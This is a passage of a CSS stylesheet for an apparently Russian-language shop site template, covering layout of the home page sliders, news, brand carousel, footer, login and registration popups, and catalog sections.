            color: #33363f;

            + p {
                margin-top: 0;
            }
        }

        p {
            margin: 8px 0;

            &:first-child {
                margin-top: 0;
            }

            &:last-child {
                margin-bottom: 0;
            }
        }

        &-btn {
            @include ib;
            font-size: 16px;
            position: absolute;
            top: 24px;
            right: 0;
            color: #5e636f;
            padding-right: 15px;
            background: url('/local/templates/collant/images/svg/ico-close.svg') no-repeat right 8px;
        }
    }

    &__list {
        margin-bottom: 12px;

        &-holder {
            margin-bottom: -5px;
        }

        ul {
            @include clearList;
            padding-left: 52px;
            padding-top: 5px;
            position: relative;
            background: no-repeat 0 0;

            li {
                margin-bottom: 8px;

                a {
                    @include ib;
                    font-size: 14px;
                    font-weight: 400;
                    text-transform: uppercase;
                }

                &:first-child {
                    a {
                        font-size: 16px;
                        font-weight: 700;
                        text-transform: none;
                    }
                }
            }
        }
    }

    &__bot {
        background-color: #f4f5f7;
        padding: 35px 0 25px;
        font-size: 15px;
        line-height: 22px;
        font-weight: 500;

        > .wrap {
            position: relative;
            padding-left: 104px;
            background: url('/local/templates/collant/images/svg/ico-info-circle.svg') no-repeat 36px
                40%;
        }

        h2 {
            text-transform: none;
            line-height: 24px;
            margin-bottom: 6px;

            + p {
                margin-top: 0;
            }
        }

        p {
            margin: 8px 0;

            &:first-child {
                margin-top: 0;
            }

            &:last-child {
                margin-bottom: 0;
            }
        }

        &-btn {
            @include ib;
            display: inline-block;
            position: absolute;
            cursor: pointer;
            top: -2px;
            right: 6.5%;
            padding: 15px 53px 15px 31px;
            background: url('/local/templates/collant/images/svg/ico-download.svg') no-repeat right 31px
                top 50% #048459;
            color: #ffffff;

            input {
                cursor: pointer;
            }
        }
    }

    .col-4 {
        .catalog-blanks__list {
            margin-bottom: 28px;
        }
    }
}
*/
.main {
  padding-top: 110px;
  min-height: 460px;
  max-width: 100vw;
  overflow: hidden;
  flex: 1;
}
@media screen and (max-width: 1024px) {
  .main {
    padding-top: 80px;
    overflow: hidden;
  }
}
@media (min-width: 1025px) {
  .main-top--margin {
    margin-top: 186px;
  }
}
.main-title {
  margin-right: 11%;
  margin-bottom: 19px;
}
.main-link {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 24px;
  font-weight: 500;
  position: absolute;
  top: 8px;
  right: 0;
  color: #989faf;
}
.main-catalog__item-button {
  transition: all 0.3s ease;
}
@media (max-width: 1024px) {
  .main-catalog__item-button {
    margin-right: 5px;
  }
}
.main-catalog__item-button:hover {
  color: white;
  opacity: 0.9;
}
.main-catalog__item-bottom {
  display: flex;
  flex-direction: column;
}
.main-catalog__item-bottom--alt {
  margin-top: 12px !important;
}
@media (max-width: 1024px) {
  .main-catalog__item-bottom--alt {
    margin-top: 8px !important;
  }
}
.main--visible {
  overflow: visible;
}

.body--overlay {
  overflow: hidden;
}

.main-top__item {
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
  border-radius: 4px;
  width: calc(40% - 8px);
  margin-bottom: 40px;
  position: relative;
  padding-top: 17.5%;
  height: 0;
  overflow: hidden;
  background: no-repeat center;
  background-size: cover;
}
.main-top__item--2, .main-top__item--3 {
  width: 100%;
  margin-bottom: 16px;
  background-size: cover;
  padding-top: 42.7%;
}
.main-top__item--2 .main-top__item-sub, .main-top__item--3 .main-top__item-sub {
  padding: 6px 13px 7px 12px;
  margin-bottom: 14px;
  line-height: 15px;
}
.main-top__item--2 .main-top__item-title {
  position: relative;
  padding-right: 42%;
}
.main-top__item--2 .main-top__item-title span {
  display: inline-block;
  vertical-align: top;
  font-size: 48px;
  line-height: 1;
  position: absolute;
  right: 0px;
  bottom: -3px;
}
.main-top__item--2 .main-top__item-sub {
  background-color: #f27c93;
}
.main-top__item--3 .main-top__item-info {
  bottom: 32px;
}
.main-top__item--3 .main-top__item-sub {
  padding: 6px 12px 7px 12px;
  margin-bottom: 12px;
  background-color: #7d9aec;
}
.main-top__item-info {
  display: block;
  position: absolute;
  bottom: 36px;
  left: 40px;
  width: 100%;
  max-width: 275px;
}
.main-top__item-sub {
  display: inline-block;
  vertical-align: top;
  background-color: #2dc592;
  padding: 9px 16px 8px;
  border-radius: 4px;
  margin-bottom: 18px;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 24px;
  font-weight: 600;
}
.main-top__item-sub img {
  display: block;
  max-width: 70px;
}
.main-top__item-title {
  display: block;
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
}
.main-top__item-date {
  display: block;
  font-size: 13px;
  line-height: 16px;
  font-weight: 600;
  position: relative;
  color: #8d95ac;
  margin-bottom: 14px;
  padding-left: 22px;
  background: url(/local/templates/collant/images/svg/ico-calendar.svg) no-repeat 0 50%;
}
.main-top__slider {
  width: calc(58.3% - 2px);
  padding-top: 0;
  height: auto;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 16px;
  margin: 0;
}
.main-top__slider-item {
  position: relative;
  padding-top: 0;
  height: 100%;
  overflow: hidden;
  background: no-repeat center #c4c4c4;
  background-size: cover;
}
.main-top__slider-item .main-top__item-info {
  max-width: 100%;
  width: auto;
  right: 130px;
  bottom: 32px;
  left: 40px;
}
.main-top__slider .swiper-slide,
.main-top__slider .swiper-container {
  height: 100%;
}
.main-top__shops .main-top__item-title, .main-top__news .main-top__item-title {
  color: #5e636f;
}
.main-top__shops .main-top__item-info, .main-top__news .main-top__item-info {
  bottom: 32px;
  left: 40px;
  max-width: none;
}
.main-top__bottom {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 1024px) {
  .main-top__bottom {
    margin: 0 4px;
  }
}
@media (max-width: 768px) {
  .main-top__bottom {
    flex-direction: column;
    margin: 0;
  }
}
.main-top__bottom .main-top__bottom-item {
  width: calc(50% - 4px);
}
@media (max-width: 1024px) {
  .main-top__bottom .main-top__bottom-item {
    padding-top: 17.5%;
  }
}
@media (max-width: 767px) {
  .main-top__bottom .main-top__bottom-item {
    width: 100%;
    padding-top: 36.45%;
  }
}
.main-top__bottom .main-top__bottom-item:nth-child(1) {
  margin: 0 0 20px 0;
}
.main-top__bottom .main-top__bottom-item:nth-child(2) {
  margin: 0 0 20px 8px;
}
@media (max-width: 767px) {
  .main-top__bottom .main-top__bottom-item:nth-child(2) {
    margin-left: 0;
  }
}
.main-top .swiper-button {
  background: url("/local/templates/collant/images/svg/slider-nav.svg") no-repeat center;
  background-size: contain;
  opacity: 0.6;
}
.main-top .swiper-button:hover {
  opacity: 1;
}
.main-top .swiper-button-prev {
  left: 40px;
  transform: rotate(180deg);
}
.main-top .swiper-button-next {
  right: 40px;
  transform: none;
}
.main-top .swiper-pagination {
  display: inline-block;
  vertical-align: top;
  width: auto;
  left: auto;
  right: 40px;
  bottom: 32px;
  line-height: 0;
  z-index: 3;
}
.main-top .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  border-radius: 10px;
  background-color: rgba(255, 255, 255, 0.8);
  margin: 0 8px 0 0;
}
.main-top .swiper-pagination-bullet-active {
  background-color: rgb(255, 255, 255);
}
.main-top .swiper-pagination-bullet:last-child {
  margin-right: 0;
}
.main-top .swiper-slide {
  position: relative;
  z-index: 1;
}
.main-top__top {
  position: relative;
  padding-left: calc(60.4% - 16px);
  margin: 0 0 24px 0;
}
.main-top__news {
  margin-right: 11px;
}

.main-about {
  background-color: #ffffff;
  padding: 32px 0 31px;
  margin-bottom: 51px;
}
.main-about__info {
  display: inline-block;
  vertical-align: middle;
  width: 50.6%;
  margin-bottom: 8px;
}
.main-about h2 {
  max-width: 544px;
  margin-bottom: 28px;
}
.main-about__text {
  max-width: 576px;
  margin-bottom: 56px;
  line-height: 32px;
  padding-right: 32px;
}
.main-about__link {
  display: inline-block;
  vertical-align: top;
  color: #6A7BFF;
  padding-right: 12px;
  background: url("/local/templates/collant/images/svg/arr-right-blue.svg") no-repeat right 9px;
}
.main-about__slider {
  display: inline-block;
  vertical-align: middle;
  width: 49.4%;
}
.main-about__slider .swiper-slide {
  width: 100%;
  padding-top: 49.5%;
  background: no-repeat center;
  background-size: cover;
  border-radius: 4px;
  overflow: hidden;
}
.main-about__slider .swiper-slide video {
  position: absolute;
  width: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
}
.main-about__slider .swiper-slide.play:hover .video-btn.play {
  opacity: 1;
}
.main-about__slider .gallery-thumbs2 {
  margin-top: 15px;
}
.main-about__slider .gallery-thumbs2 .swiper-slide {
  padding-top: 17.1%;
  position: relative;
  border: 1px solid transparent;
  cursor: pointer;
}
.main-about__slider .gallery-thumbs2 .swiper-slide:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.52);
  border: 6px solid #fff;
  border-radius: 4px;
  opacity: 0;
}
.main-about__slider .gallery-thumbs2 .swiper-slide:hover:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  bottom: 0;
  background: rgba(255, 255, 255, 0.52);
}
.main-about__slider .gallery-thumbs2 .swiper-slide-thumb-active {
  border-color: #048459;
}
.main-about__slider .gallery-thumbs2 .swiper-slide-thumb-active:before {
  opacity: 1;
}
.main-about__slider .gallery-thumbs2 .swiper-slide-thumb-active:hover:after {
  display: none;
}

.video-btn {
  display: block;
  width: 64px;
  height: 64px;
  border-radius: 64px;
  background-color: rgba(255, 255, 255, 0.55);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.video-btn:before {
  content: "";
  display: block;
  position: absolute;
  border: 10px solid transparent;
  border-left-color: #ffffff;
  border-right-width: 0;
  top: 50%;
  left: 50%;
  transform: translate(-32%, -45%);
  border-left-width: 14px;
}
.video-btn.play {
  opacity: 0;
}
.video-btn.play:before {
  opacity: 0;
}
.video-btn.play:after {
  content: "=";
  display: inline-block;
  vertical-align: top;
  font-size: 45px;
  color: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: rotate(90deg) translate(-40%, 44%);
}
.video-btn.play:hover {
  opacity: 1;
}

.main-hit {
  display: inline-block;
  vertical-align: top;
  width: 55.75%;
  margin-right: 43px;
  margin-bottom: 26px;
  position: relative;
}
.main-hit__item {
  background-color: #ffffff;
  padding: 16px 16px 13px;
  border-radius: 4px;
  height: auto;
}
.main-hit__item-img {
  display: block;
  padding-top: 150.2%;
  background: no-repeat center;
  background-size: cover;
  position: relative;
  margin-bottom: 16px;
}
.main-hit__item-name {
  display: block;
  font-size: 15px;
  line-height: 18px;
}
.main-hit .swiper-container {
  margin: 0 -26px;
  padding: 0 26px;
  position: relative;
}
.main-hit .swiper-container:before, .main-hit .swiper-container:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 26px;
  left: 0;
  background-color: #f4f5f7;
  z-index: 3;
}
.main-hit .swiper-container:after {
  left: auto;
  right: 0;
}

.sticker {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  top: -8px;
  left: -8px;
  color: #ffffff;
  text-align: center;
  padding: 5px 11px 7px;
  border-radius: 4px;
  background-color: #f27c93;
  line-height: 1;
  font-size: 14px;
}

.main-news {
  display: inline-block;
  vertical-align: top;
  width: calc(44.25% - 43px);
  margin-bottom: 20px;
  position: relative;
}
.main-news__items {
  background-color: #ffffff;
  padding: 33px 32px 26px;
  border-radius: 4px;
}
.main-news__item {
  display: block;
  position: relative;
  padding-left: 76px;
  min-height: 60px;
  margin-bottom: 24px;
}
.main-news__item-img {
  display: block;
  width: 60px;
  height: 60px;
  border-radius: 60px;
  position: absolute;
  left: 0;
  top: 0;
  background: no-repeat center #c4c4c4;
  background-size: cover;
}
.main-news__item-title {
  display: block;
  margin-bottom: 2px;
  font-weight: 600;
  line-height: 22px;
}
.main-news__item-bot {
  display: block;
  margin-top: 2px;
  border-top: 1px solid #dee1ea;
  padding-top: 5px;
}
.main-news__item-date {
  display: inline-block;
  vertical-align: top;
  margin-right: 32px;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  color: #989FAF;
  position: relative;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-calendar.svg") no-repeat 0 50%;
}
.main-news__item-views {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  color: #989FAF;
  position: relative;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-eye.svg") no-repeat 0 50%;
}
.main-news__item:last-child {
  margin-bottom: 0;
}

.main-brands {
  margin-bottom: 76px;
}
.main-brands .swiper-container {
  margin: 20px -80px;
  padding: 0 80px;
  position: relative;
}
.main-brands .swiper-container:before, .main-brands .swiper-container:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 80px;
  left: 0;
  background-color: #f4f5f7;
  z-index: 3;
}
.main-brands .swiper-container:after {
  left: auto;
  right: 0;
}
.main-brands__item {
  display: block;
  padding-top: 12%;
  background: no-repeat center #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  line-height: 0;
  position: relative;
}
.main-brands__item img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 75%;
  max-height: 80%;
}
.main-brands__item:hover {
  background: url("/local/templates/collant/images/svg/brand-hover.svg") no-repeat 50% 0 #fe94b8;
  background-size: 190% auto;
}
.main-brands__item:hover img {
  filter: brightness(100);
}
.main-brands .swiper-pagination {
  display: none;
}

.swiper-button {
  width: 48px;
  height: 48px;
  border-radius: 48px;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center #ffffff;
  left: 0;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.swiper-button:after {
  display: none;
}
.swiper-button-next {
  transform: rotate(-180deg);
  left: auto;
  right: 0;
  box-shadow: 0 -2px 4px rgba(26, 36, 121, 0.1);
}
.swiper-pagination-bullet {
  opacity: 0.8;
}
.swiper-pagination-bullet-active {
  opacity: 1;
}

@media screen and (max-width: 1024px) {
  .footer {
    margin-bottom: 56px;
  }
}
.footer .logo {
  width: 100px;
  margin-right: 106px;
  margin-top: unset;
}
@media screen and (max-width: 1401px) {
  .footer .logo {
    margin-right: 40px;
  }
}
@media screen and (max-width: 1024px) {
  .footer .logo {
    width: 60px;
  }
}
.footer-wrap {
  display: flex;
  align-items: center;
}
@media screen and (max-width: 1401px) {
  .footer-wrap {
    align-items: flex-start;
  }
}
.footer-container {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex: 1;
  flex-wrap: wrap;
  gap: 20px;
}
.footer-container__block {
  display: flex;
  align-items: flex-end;
  flex-wrap: wrap;
  gap: 40px;
}
@media screen and (max-width: 1401px) {
  .footer-container__block {
    gap: 20px;
  }
}
@media screen and (max-width: 1024px) {
  .footer-container__block {
    gap: 8px;
  }
}
.footer-top {
  background-color: #048459;
  color: #ffffff;
  padding: 23px 0 27px;
}
@media screen and (max-width: 1024px) {
  .footer-top {
    padding: 21px 0 17px;
  }
  .footer-top > .wrap {
    position: relative;
  }
}
.footer-bot {
  background-color: #ffffff;
  text-align: center;
  padding: 31px 0 33px;
  font-size: 13px;
  line-height: 16px;
}
@media screen and (max-width: 1024px) {
  .footer-bot {
    text-align: left;
    padding: 13px 0;
    font-size: 10px;
  }
}
.footer-box {
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
}
@media screen and (max-width: 1024px) {
  .footer-box {
    font-size: 15px;
    white-space: unset;
  }
}
.footer-box span {
  display: block;
  font-size: 14px;
  line-height: 17px;
  font-weight: 300;
  margin-bottom: 1px;
}
.footer-box a {
  font-size: 22px;
  line-height: 27px;
  font-weight: 600;
  color: #ffffff;
}
@media screen and (max-width: 1024px) {
  .footer-box a {
    font-size: 18px;
    line-height: 22px;
  }
}
.footer-app__list {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  margin: unset;
  padding: unset;
  list-style: none;
}
.footer-app__list-item {
  display: inline-flex;
}
.footer-app__list-btn {
  display: inherit;
  height: 40px;
}
.footer-app__list-btn img {
  max-width: 100%;
}
.footer-app__list-btn--store {
  width: 120px;
}
.footer-app__list-btn--play {
  width: 135px;
}
@media screen and (max-width: 1024px) {
  .footer-app__list-btn--mobile {
    display: none;
  }
}
.footer-menu {
  display: inline-block;
  vertical-align: top;
  text-align: right;
  list-style: none;
  padding: 0;
  margin: 0;
  flex: 1;
}
.footer-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
@media screen and (max-width: 1024px) {
  .footer-menu ul {
    display: flex;
    flex-wrap: wrap;
  }
}
.footer-menu ul li {
  display: inline-block;
  vertical-align: top;
  margin-left: 40px;
}
@media screen and (max-width: 1024px) {
  .footer-menu ul li {
    margin-left: 8px;
  }
  .footer-menu ul li:first-child {
    order: -2;
  }
  .footer-menu ul li:nth-child(3) {
    order: -1;
  }
}
.footer-menu ul li:first-child {
  margin-left: 0;
}
.footer-menu ul li a {
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 18px;
}
@media screen and (max-width: 1024px) {
  .footer-menu ul li a {
    font-size: 14px;
    line-height: 14px;
  }
}

.popup {
  width: 100%;
  border-radius: 4px;
  background-color: #ffffff;
  padding: 0;
  position: relative;
  margin: 0 auto 40px auto;
  max-width: 1108px;
}
.popup.fancybox-content {
  margin: 0;
}
.popup-left {
  display: inline-block;
  vertical-align: middle;
  width: 49.1%;
  background: #7d9aec;
  position: relative;
  padding: 32px;
}
.popup-left__img {
  max-width: 401px;
  padding-top: 75%;
  background: no-repeat center;
  margin: 0 auto 16px;
}
.popup-left__text {
  font-size: 16px;
  line-height: 19px;
  color: #ffffff;
  font-weight: 500;
  width: 100%;
  text-align: center;
  max-width: 376px;
  margin: 0 auto;
}
.popup-left__title {
  color: #ffffff;
  font-size: 24px;
  line-height: 29px;
  text-transform: none;
  text-align: center;
  margin-bottom: 44px;
}
.popup-right {
  display: inline-block;
  vertical-align: middle;
  margin-left: 49.1%;
  width: 50.9%;
  padding: 142px 76px 138px;
}
.popup-title {
  font-size: 24px;
  line-height: 29px;
  font-weight: 700;
  margin-bottom: 32px;
  color: #5e636f;
}
.popup-subtitle {
  display: block;
  margin-bottom: 15px;
  font-size: 15px;
  line-height: 1.2;
}
.popup-pass form, .popup-auth form {
  max-width: 372px;
}
.popup-pass .popup-left, .popup-auth .popup-left {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding-top: 7%;
}
.popup-pass .popup-left__img, .popup-auth .popup-left__img {
  margin-bottom: 47px;
}
.popup-pass .input-wrap--pass, .popup-auth .input-wrap--pass {
  position: relative;
}
.popup-pass .input-wrap--pass .view-pass, .popup-auth .input-wrap--pass .view-pass {
  display: block;
  width: 20px;
  height: 18px;
  background: url(/local/templates/collant/images/svg/ico-eye.svg) no-repeat center, url(/local/templates/collant/images/svg/ico-eye-black.svg) no-repeat center;
  background-size: 19px, 0;
  position: absolute;
  right: 21px;
  top: 45px;
}
.popup-pass .input-wrap--pass .view-pass.view, .popup-auth .input-wrap--pass .view-pass.view {
  background-size: 0, 19px;
}
@media (min-width: 1024px) {
  .popup-auth:not(.popup-auth-sms) .popup-right {
    height: 690px;
    padding-top: 100px;
    padding-bottom: unset;
  }
}
.popup-auth__checkbox {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  margin: 0 12px 0 0;
  border-radius: 4px;
  border: 1px solid #dcdce6;
  background: #F4F5F7;
  cursor: pointer;
  -webkit-appearance: none;
}
.popup-auth__checkbox::after {
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #048459;
  background-size: 12px;
  opacity: 0;
  box-sizing: border-box;
}
.popup-auth__checkbox:checked::after {
  opacity: 1;
}
.popup-auth__checkbox-label {
  display: inline-flex;
  align-items: center;
  font-size: 15px;
  cursor: pointer;
}
.popup-auth__checkbox-label span {
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.popup-button {
  display: block;
  margin: 11px 0 21px;
  padding: 16px 52px 15px 24px;
  text-align: left;
  background-image: url(/local/templates/collant/images/svg/sign-in-alt.svg);
  background-position: right 25px top 19px;
  background-repeat: no-repeat;
  font-weight: 500;
}
.popup-partner {
  color: #5e636f;
  font-weight: 500;
}
.popup-partner a {
  color: #6A7BFF;
  margin-left: 10px;
  padding-right: 14px;
  background: url("/local/templates/collant/images/svg/arr-right-blue.svg") no-repeat right 7px;
}
.popup-support, .popup-manager, .popup-default {
  max-width: 1104px;
  padding: 35px 60px 58px;
  background: no-repeat 84% 50% #ffffff;
  background-size: 43%;
}
.popup-support .popup-left, .popup-manager .popup-left, .popup-default .popup-left {
  background-color: #ffffff;
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.popup-support .input, .popup-manager .input, .popup-default .input {
  padding: 15px 16px 16px;
  border-color: #dcdce6;
  font-weight: 500;
}
.popup-support .input-wrap, .popup-manager .input-wrap, .popup-default .input-wrap {
  margin-bottom: 24px;
}
.popup-support form button, .popup-manager form button, .popup-default form button {
  background: #048459;
  padding: 11px 56px 14px;
}
.popup-support form textarea, .popup-manager form textarea, .popup-default form textarea {
  min-height: 201px;
  resize: vertical;
}
.popup-support .manager, .popup-manager .manager, .popup-default .manager {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 16px;
}
.popup-support .manager-name, .popup-manager .manager-name, .popup-default .manager-name {
  font-weight: 600;
  color: #5e636f;
  margin-bottom: 4px;
}
.popup-support .manager-name span, .popup-manager .manager-name span, .popup-default .manager-name span {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  color: #626c81;
  font-weight: 400;
  margin-right: 8px;
}
.popup-support .manager-email, .popup-support .manager-phone, .popup-manager .manager-email, .popup-manager .manager-phone, .popup-default .manager-email, .popup-default .manager-phone {
  padding-left: 82px;
  line-height: 0;
  margin-bottom: 4px;
}
.popup-support .manager-email a, .popup-support .manager-phone a, .popup-manager .manager-email a, .popup-manager .manager-phone a, .popup-default .manager-email a, .popup-default .manager-phone a {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 17px;
}
.popup-support .manager-phone a, .popup-manager .manager-phone a, .popup-default .manager-phone a {
  font-weight: 600;
}
.popup-support__file-message, .popup-manager__file-message, .popup-default__file-message {
  display: none;
  color: red;
  margin: 10px 0;
}
.popup-support__file-message--show, .popup-manager__file-message--show, .popup-default__file-message--show {
  display: block;
}
.popup-support .popup-manager__file-wrapper .import-2__file-name, .popup-manager .popup-manager__file-wrapper .import-2__file-name, .popup-default .popup-manager__file-wrapper .import-2__file-name {
  max-width: unset;
  text-overflow: ellipsis;
  overflow-x: hidden;
  white-space: nowrap;
}
.popup-support .popup-manager__file-wrapper .import-2__file-delete-button, .popup-manager .popup-manager__file-wrapper .import-2__file-delete-button, .popup-default .popup-manager__file-wrapper .import-2__file-delete-button {
  padding: 11px 24px 14px;
  border-color: transparent;
  background: transparent;
  transition: 0.2s all ease;
}
.popup-support .popup-manager__file-wrapper .import-2__file-delete-button svg, .popup-manager .popup-manager__file-wrapper .import-2__file-delete-button svg, .popup-default .popup-manager__file-wrapper .import-2__file-delete-button svg {
  transition: 0.2s all ease;
}
.popup-support .popup-manager__file-wrapper .import-2__file-delete-button:hover, .popup-manager .popup-manager__file-wrapper .import-2__file-delete-button:hover, .popup-default .popup-manager__file-wrapper .import-2__file-delete-button:hover {
  border-color: #048459;
}
.popup-support .popup-manager__file-wrapper .import-2__file-delete-button:hover svg, .popup-manager .popup-manager__file-wrapper .import-2__file-delete-button:hover svg, .popup-default .popup-manager__file-wrapper .import-2__file-delete-button:hover svg {
  color: #048459;
}
@media (max-width: 991px) {
  .popup-default {
    padding: 35px 20px 20px;
  }
}
.popup-default .manager-email {
  padding-left: 0;
}
.popup-close {
  display: block;
  width: 75px;
  height: 24px;
  position: absolute;
  background: url("/local/templates/collant/images/svg/ico-close-black.svg") no-repeat center right;
  top: 16px;
  right: 16px;
  opacity: 0.8;
}
.popup-close:before {
  content: "Отмена";
  display: inline-block;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: -1px;
  color: #2a2a2a;
}
.popup-close:hover {
  opacity: 1;
}
.popup form .input {
  padding: 15px 24px 16px;
  border-color: #dcdce6;
}
.popup form .input::-moz-placeholder {
  color: #5e636f;
  font-weight: 500;
}
.popup form .input::placeholder {
  color: #5e636f;
  font-weight: 500;
}
.popup form .input.select {
  padding: 0;
}
.popup form .input.select .jq-selectbox__select-text {
  padding: 15px 24px 16px;
}
.popup form .input-label {
  margin-bottom: 10px;
  font-size: 15px;
  color: #626c81;
  display: inline-block;
}
.popup#popupPass form button {
  background: #048459;
  padding: 16px 32px;
}
.popup-color {
  max-width: 400px;
}
.popup-color__item {
  max-width: 300px;
  margin: 10px auto;
  min-height: 200px;
}
.popup-distr {
  padding: 45px 60px;
  max-width: 465px;
}
.popup-distr__list {
  max-height: 235px;
  padding: unset;
  padding-right: 5px;
  list-style: none;
  overflow-y: auto;
}
.popup-distr__list::-webkit-scrollbar {
  display: block;
  width: 5px;
  height: 100%;
  background-color: #e6e6ee;
  border-radius: 3px;
}
.popup-distr__list::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 3px;
  width: 5px;
}
.popup-distr__item {
  padding: 10px 15px;
  border-radius: 4px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  cursor: pointer;
  transition: 0.3s ease-in-out;
}
.popup-distr__item.active {
  color: #048459;
  background-color: #f4f5f7;
}
@media (min-width: 1025px) {
  .popup-distr__item:hover {
    background-color: #f4f5f7;
  }
}
.popup-distr__item + .popup-distr__item {
  margin-top: 3px;
}
.popup-distr__btn {
  display: flex;
  justify-content: center;
  margin: 0 auto;
  min-width: 120px;
}

.popup form .input-wrap--error .input {
  border-color: #c63e59;
}

.registration .input-wrap--error .input {
  border-color: #c63e59;
}

.contacts .input-wrap--error .input {
  border-color: #c63e59;
}

.contacts .error-message {
  display: block;
  position: absolute;
  bottom: -20px;
  left: 0;
  font-size: 12px;
  margin: 5px 0;
  color: #c63e59;
  width: 100%;
}

.fancybox-slide--html .fancybox-close-small {
  right: 5px;
  top: 5px;
  opacity: 1;
  color: #5e636f;
}

.fancybox-bg {
  background-color: #1b2230;
}

.forgot-pass {
  display: inline-block;
  vertical-align: top;
  color: #6A7BFF;
  margin-top: -10px;
}

.registration {
  width: 100%;
  background-color: #ffffff;
  padding: 0;
  margin: 24px auto 80px;
  position: relative;
  border-radius: 4px;
  overflow: hidden;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.registration .popup-right {
  padding: 106px 52px 105px 48px;
  margin-left: 50%;
}
.registration .popup-left {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding: 27px 32px;
  width: 50%;
}
.registration .popup-left__text {
  max-width: 370px;
}
.registration .swiper-pagination {
  bottom: 58px;
}
.registration .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  border-radius: 12px;
  background-color: #ffffff;
  margin: 0 4px;
}
.registration .swiper-pagination-bullet-active {
  background-color: #a1ede2;
}
.registration .swiper-button {
  width: 56px;
  height: 56px;
  top: 44%;
  background: url("/local/templates/collant/images/svg/arr-right-white.svg") no-repeat center;
  border: 2px solid #ffffff;
  box-shadow: none;
}
.registration .select .jq-selectbox__select-text,
.registration .input {
  padding: 15px 24px 16px;
  color: #5e636f;
  border-color: #dcdce6;
}
.registration .select .jq-selectbox__select-text::-moz-placeholder, .registration .input::-moz-placeholder {
  color: #5e636f;
}
.registration .select .jq-selectbox__select-text::placeholder,
.registration .input::placeholder {
  color: #5e636f;
}
.registration .select {
  padding: 0;
}
.registration .agree {
  display: inline-block;
  vertical-align: middle;
  width: calc(90% - 222px);
  padding-right: 52px;
  font-size: 13px;
  line-height: 16px;
}
.registration .agree a {
  color: #6a7bff;
}
.registration .popup-button {
  display: inline-block;
  vertical-align: middle;
  width: 222px;
  height: 57px;
  background-image: url("/local/templates/collant/images/svg/ico-mail-btn.svg");
  background-position: right 32px top 53%;
  padding-left: 32px;
  margin: 0;
}

.popup-pass {
  max-width: none;
  padding: 0;
  margin: 24px auto 80px;
  position: relative;
  border-radius: 4px;
  overflow: hidden;
}

.sections {
  margin-bottom: 78px;
}
.sections-item {
  background: no-repeat center #ffffff;
  background-size: cover;
  padding-top: 17.5%;
  border-radius: 4px;
  margin-bottom: 24px;
  position: relative;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.sections-items {
  margin-top: 23px;
}
.sections-item__title {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  bottom: 37px;
  left: 48px;
  text-transform: none;
  margin: 0;
}
.sections-item__title span {
  display: block;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #989faf;
}
.sections-brand {
  position: relative;
  margin-top: 40px;
  margin-bottom: 64px;
  padding-left: 60px;
}
.sections-brand:last-child {
  margin-bottom: 0;
}
.sections-brands {
  margin-bottom: 41px;
}
.sections-brand ul {
  list-style: none;
  padding: 0;
  margin: 0;
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  padding: 19px 42px 14px 86px;
}
.sections-brand ul li {
  margin-bottom: 6px;
}
.sections-brand ul li a {
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-weight: 500;
  text-transform: uppercase;
}
.sections-brand ul li a:hover {
  color: #ea8498;
}
.sections-brand ul li:first-child {
  margin-bottom: 15px;
}
.sections-brand ul li:first-child a {
  font-size: 16px;
  font-weight: 700;
}
.sections-brand__logo {
  background: no-repeat center #ea8498;
